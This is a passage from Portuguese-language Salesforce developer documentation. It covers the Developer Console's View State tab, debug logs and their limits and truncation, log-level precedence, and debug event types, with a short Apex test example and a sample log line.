

A guia Estado de exibição no Console do desenvolvedor funciona da mesma forma que a guia Estado de exibição no rodapé do Modo de desenvolvimento do Visualforce, exceto que clicar duas vezes no nó da pasta não abre uma janela de gráfico de pizza do uso. Consulte "Sobre a guia Estado de exibição" no [Guia do desenvolvedor do Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/) para obter mais detalhes.

# Ativando a guia Estado de exibição

Para ativar a guia Estado de exibição:

- **1.** Em suas configurações pessoais, insira *Detalhes avançados do usuário* na caixa Busca rápida e selecione **Detalhes avançados do usuário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- **2.** Clique em **Edit** (Editar).
- **3.** Selecione a caixa de seleção Modo de desenvolvimento se não estiver selecionada.
- **4.** Selecione a caixa de seleção Mostrar estado do modo de exibição no modo de desenvolvimento.
- **5.** Clique em **Save** (Salvar).
- Nota: Visto que o estado de exibição está ligado aos dados de formulário, a guia Estado de exibição aparece apenas se sua página contiver uma marca <apex:form>. Além disso, a guia Estado de exibição é exibida apenas em páginas que usam controladores personalizados ou extensões de controlador.

# <span id="page-5255-0"></span>Registros de depuração

# Usando registros de depuração



Um registro de depuração pode registrar operações do banco de dados, processos do sistema e erros ocorridos durante a execução de uma transação ou de testes de unidade. Os registros de depuração podem conter informações sobre:

- **•** Alterações em bancos de dados
- **•** Callouts de HTTP
- **•** Erros do Apex
- **•** Recursos usados pelo Apex
- **•** Processos automatizados de fluxo de trabalho, como:
	- **–** Regras do fluxo de trabalho
	- **–** Regras de atribuição
- **–** Processos de aprovação
- **–** Regras de validação

Nota: O registro de depuração não inclui informações de ações acionadas por fluxos de trabalho baseados em tempo.

O sistema gera um registro de depuração sempre que uma transação existente nos critérios de filtro definidos é executada.

As transações podem ser geradas pelo seguinte:

- **•** Interface do usuário do Salesforce
- **•** API
- **•** Chamadas do executeanonymous
- **•** Serviços da Web
- **•** Serviços de email

Os [critérios do filtro](#page-5258-0) definidos para o usuário, o cabeçalho do Console do Desenvolvedor ou da API determinam o que está incluído no registro de depuração.

Nota: Os registros de depuração não incluem as transações acionadas por conversão de lead. Por exemplo, suponha que um  $\mathbb{Z}$ lead convertido acione uma regra de fluxo de trabalho. O registro de depuração não mostrará que essa regra de fluxo de trabalho foi acionada.

Confira exemplos de quando usar o registro de depuração a seguir:

- **•** Como um desenvolvedor criando um aplicativo personalizado, você pode usar o registro de depuração para validar o comportamento do aplicativo. Por exemplo, é possível definir o filtro do registro de depuração para procurar por callouts e, no registro de depuração, exibir informações sobre o sucesso e a duração destes callouts.
- **•** Como administrador de uma organização, você pode usar o registro de depuração para solucionar problemas quando um usuário relata dificuldades. É possível monitorar os registros de depuração para o usuário enquanto eles passam pela transação relacionada e, então, usar o registro de depuração para exibir os detalhes do sistema.

### Limites do Log de Depuração

Os limites para os logs de depuração estão relacionados a seguir.

- **•** Cada log de depuração deve ter 2 MB ou menos. Os registros de depuração maiores que 2 MB são reduzidos removendo linhas de registro antigas, como as linhas de registro de declarações anteriores do System. debug. As linhas de registro podem ser removidas de qualquer lugar, e não apenas do início do registro de depuração.
- **•** Cada organização pode conter até 50 MB de logs de depuração. Quando a sua organização tiver atingido 50 MB de logs de depuração, os logs mais antigos começam a ser substituídos.

### Truncamento do Log de Depuração

Para fornecer as informações mais pertinentes, os registros de depuração são truncados começando com as entradas de registro mais antigas. As entradas de registro mais recentes sempre são preservadas. O registro de depuração é truncado em 200 KBytes quando atinge seu tamanho máximo de 2 MB.

Os seguintes eventos são necessários para processar o registro de depuração e estão associados a entradas de registro que não podem ser excluídas:

- **•** EXECUTION\_STARTED
- **•** EXECUTION\_FINISHED
- **•** CODE\_UNIT\_STARTED
- **•** CODE\_UNIT\_FINISHED
- **•** METHOD\_ENTRY
- **•** METHOD\_EXIT
- **•** CONSTRUCTOR\_ENTRY
- **•** CONSTRUCTOR\_EXIT
- **•** SOQL\_EXECUTE\_BEGIN
- **•** SOQL\_EXECUTE\_END
- **•** SOSL\_EXECUTE\_BEGIN
- **•** SOSL\_EXECUTE\_END
- **•** CALLOUT\_REQUEST
- **•** CALLOUT\_RESPONSE
- **•** FATAL\_ERROR

Nota: Entradas de registro de eventos necessários para processar o registro de depuração não são truncadas e sempre serão parte do registro de depuração. No entanto, outras informações de registro que aparecem entre as linhas inicial e final dessas entradas de registro são removidas como parte do truncamento do registro.

CONSULTE TAMBÉM:

[Pesquisando em um registro de depuração](#page-5272-0)

### Ordem de precedência dos logs de depuração

Os eventos que são registrados dependem de vários fatores. Esses fatores incluem os sinalizadores de rastreamento, níveis de log padrão, cabeçalho da API, ativação do log do sistema baseado no usuário e níveis de log definidos pelos pontos de entrada.

A ordem de precedência dos níveis de log de depuração é:

- **1.** Os sinalizadores de rastreamento substituem todas as outras lógicas de registro. O Console do desenvolvedor define um sinalizador de rastreamento ao ser carregado, e esse sinalizador permanece em vigor até expirar. É possível definir os sinalizadores de rastreamento no Console do desenvolvedor, em Configuração ou usando os objetos TraceFlag e DebugLevel da API de conjunto de ferramentas.
	- $\sqrt{2}$ Nota: A definição de sinalizadores de rastreamento de classe e de acionador não leva à geração ou gravação de registros. Os sinalizadores de rastreamento de classe e de acionador substituem outros níveis de registro, incluindo os níveis de registro definidos pelos sinalizadores de rastreamento do usuário, mas não fazem com que o registro ocorra. Se o registro em log estiver ativado durante a execução de classes ou acionadores, os logs serão gerados no momento da execução.
- **2.** Se não houver sinalizadores de rastreamento ativos, os testes síncronos ou assíncronos do Apex serão executados com os níveis de log padrão. Os níveis de log padrão são:

**BD**

INFORMAÇÕES

**APEX\_CODE** DEPURAR

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com** Editions

### **APEX\_PROFILING**

INFORMAÇÕES

**FLUXO DE TRABALHO**

INFORMAÇÕES

**VALIDAÇÃO** INFORMAÇÕES

**CHAMADA**

INFORMAÇÕES

**VISUALFORCE** INFORMAÇÕES

### **SISTEMA**

DEPURAR

- **3.** Se não houver sinalizadores de rastreamento relevantes ativos e nenhum teste estiver em execução, o cabeçalho da API definirá os níveis de log. Solicitações de API enviadas sem cabeçalhos de depuração geram logs transitórios, ou seja, logs que não são salvos a menos que outra regra de log esteja em vigor.
- **4.** Se o ponto de entrada definir um nível de log, esse nível será usado. Por exemplo, as solicitações do Visualforce podem incluir um parâmetro de depuração que define níveis de log.

Se nenhum desses casos for aplicável, não serão gerados nem armazenados logs.

### CONSULTE TAMBÉM:

[Configurar registro de depuração](#page-1016-0) [Guia Registros](#page-5242-0) [Níveis de registro de depuração](#page-5258-0) [Guia do desenvolvedor da API do conjunto de ferramentas do Force.com](https://developer.salesforce.com/docs/atlas.en-us.api_tooling.meta/api_tooling/tooling_api_objects_traceflag.htm): TraceFlag [Guia do desenvolvedor do Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/sforce_api_header_debuggingheader.htm): DebuggingHeader

### <span id="page-5258-0"></span>Níveis de registro de depuração



Para especificar o nível de informações que são incluídas nos registros de depuração, configure sinalizadores de rastreamento e níveis de depuração. Os níveis de depuração para as sinalizadores de rastreamento especificam o tipo e a quantidade de informações registradas para diferentes eventos. Após o registro, inspecione os eventos de depuração em seus registros de depuração.

Um nível de depuração é um conjunto de níveis de registro para categorias de registro de depuração, como Banco de dados, Fluxo de trabalho, Validação etc. Um sinalizador de rastreamento inclui um nível de depuração, um horário de início, um horário de término e um tipo de registro. Os tipos de registro são DEVELOPER\_LOG, USER\_DEBUG e CLASS\_TRACING.

Ao abrir o Console do desenvolvedor, um sinalizador de rastreamento DEVELOPER\_LOG é definido para registrar suas atividades. Os sinalizadores de rastreamento USER\_DEBUG causam o registro das atividades de um usuário individual. Os sinalizadores de rastreamento CLASS\_TRACING substituem os níveis de registro para classes e acionadores do Apex, mas não geram registros.

Ao usar o Console do desenvolvedor ou ao monitorar um registro de depuração, você poderá especificar o nível das informações que serão incluídas no registro.

#### **Categoria do log**

O [tipo de informações registradas,](#page-5259-0) como informações do Apex ou das regras de fluxo de trabalho.

#### **Nível do log**

A [quantidade de informações registradas](#page-5260-0).

#### **Tipo de evento**

<span id="page-5259-0"></span>A combinação da categoria do registro e do nível do registro que especificam quais [eventos são registrados.](#page-5260-1) Cada evento pode registrar informações adicionais, como a linha e o número do caractere em que o evento foi iniciado, os campos associados ao evento, a duração do evento em milissegundos e assim por diante.

### Categorias de registro de depuração

Cada nível de depuração inclui um nível de registro de depuração para cada uma das categorias de registro a seguir. A quantidade de informações registradas para cada categoria depende do [nível do registro.](#page-5260-0)





### <span id="page-5260-0"></span>Níveis de registro de depuração

Cada nível de depuração inclui um dos níveis de registro a seguir para cada categoria de registro. Os níveis são listados do mais baixo para o mais alto. [Eventos específicos](#page-5260-1) são registrados com base na combinação de categoria e níveis. A maioria dos eventos começa a ser registrada no nível de INFORMAÇÕES. O nível é acumulativo, ou seja, se você selecionar CORRETO, o registro incluirá também todos os eventos registrados nos níveis DEPURAR, INFORMAÇÕES, AVISO e ERRO.

**[7]** Nota: Nem todos os níveis estão disponíveis para todas as categorias. Apenas os níveis que correspondem a um ou mais eventos estão disponíveis.

- **•** NENHUM
- **•** ERRO
- **•** AVISO
- **•** INFORMAÇÕES
- **•** DEPURAR
- **•** FINE
- **•** MAIS CORRETO
- **•** O MAIS CORRETO DE TODOS
- <span id="page-5260-1"></span>Importante: Antes de executar uma implementação, verifique se o nível de registro do Código do Apex não está configurado como O MAIS EXATO. Caso contrário, a implantação pode demorar mais do que o esperado. Se o Console do desenvolvedor estiver aberto, os níveis de log no Console do desenvolvedor afetarão todos os logs, incluindo aqueles criados durante a implementação.

### Tipos de evento de depuração

A seguir está um exemplo do que está gravado no registro de depuração. O evento é USER\_DEBUG. O formato é *hora e data* | *identificador do evento*:

- **•** data e hora: consiste no horário em que o evento ocorreu e em um valor entre parênteses. A hora está no fuso horário do usuário e no formato *HH:mm:ss.SSS*. O valor representa o tempo decorrido em milissegundos desde o início da solicitação. O valor do tempo decorrido é excluído dos logs revisados no Console do desenvolvedor.
- **•** identificador do evento: consiste no evento específico que acionou o registro de depuração que está sendo escrito, como SAVEPOINT\_RESET ou VALIDATION\_RULE e qualquer informação adicional registrada com aquele evento, como o nome do método ou o número da linha e do caractere em que o código foi executado.

A seguir, um exemplo de uma linha de registro de depuração.

### **Depurar o exemplo da linha de registro**



O exemplo a seguir de uma linha de registro é acionado por seu snippet de código.

#### **Depurar snippet do código de linha do registro**

```
\vert \vertMisTest
2|private class TestHandleProductPriceChange {
з І
   static testMethod void testPriceChange() {
   Invoice_Statement_c invoice = new Invoice_Statement_c(status_c = 'Negotiating');
4|5<sup>1</sup>insert invoice;
6
```
A linha de registro a seguir é gravada quando o teste atinge a linha 5 no código:

15:51:01.071 (55856000)|DML\_BEGIN|[5]|Op:Insert|Type:Invoice\_Statement\_\_c|Rows:1

Neste exemplo, o identificador do evento é composto do seguinte:

**•** Nome do evento:

DML\_BEGIN

**•** Número de linhas do evento no código:

[5]

**•** Tipo de operação DML—Inserir:

Op:Insert

**•** Nome do objeto:

Type:Invoice\_Statement\_\_c

**•** O número de linhas passadas na operação DML:

Rows:1

A tabela a seguir lista os tipos de evento que estão registrados, quais campos ou outras informações são registradas com cada evento, como também qual a combinação do nível e categoria do registro provocam o registro do evento.





